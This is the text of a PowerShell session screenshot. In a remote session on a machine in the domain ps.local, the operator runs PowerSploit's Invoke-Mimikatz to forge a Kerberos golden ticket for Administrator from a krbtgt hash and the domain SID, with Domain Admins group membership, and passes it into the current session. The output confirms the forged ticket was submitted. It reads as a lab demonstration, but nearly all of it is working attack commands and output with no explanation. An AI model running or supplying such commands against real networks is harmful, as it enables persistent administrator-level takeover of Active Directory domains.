 Windows PowerShell
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Enter-PSSession -Session $sess
[WIN-QFAUFPLUUNJ.ps.local]: PS C:\Users\user1\Documents> Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:ps.local /sid:S-1-5-21-3416732286
-1128592028-3096220582-500 /krbtgt:358585ea86ddbbdd30d2dc4c81d605ee id:500  /groups:512 /startoffset:0 /endin:600 /renewmax;10080 /ptt"'
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:ps.local /sid:S-1-5-21-3416732286-1128592028-3096220582-500 /krbtgt:358585ea86ddbbdd30d2dc4c81
d605ee id:500  /groups:512 /startoffset:0 /endin:600 /renewmax;10080 /ptt
User      : Administrator
Domain    : ps.local (PS)
SID       : S-1-5-21-3416732286-1128592028-3096220582-500
User Id   : 500
Groups Id : *512
ServiceKey: 358585ea86ddbbdd30d2dc4c81d605ee - rc4_hmac_nt
Lifetime  : 8/1/2020 8:05:10 AM ; 8/1/2020 6:05:10 PM ; 8/1/2020 6:05:10 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ ps.local' successfully submitted for current session
[WIN-QFAUFPLUUNJ.ps.local]: PS C:\Users\user1\Documents>